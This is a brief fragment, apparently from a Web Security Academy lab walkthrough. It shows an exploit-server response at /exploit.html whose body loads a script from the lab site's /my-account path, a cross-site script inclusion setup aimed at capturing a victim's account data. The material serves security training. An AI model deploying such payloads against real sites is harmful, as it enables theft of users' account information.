 Craft a response
URL: https://exploit-0a2700140376ce7780132fd501400039.exploit-server.net/exploit.html
HTTPS
File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script src='https://0a4a00610336ce2980e930f900af00b2.web-security-academy.net/my-account/secondtry.js'></script>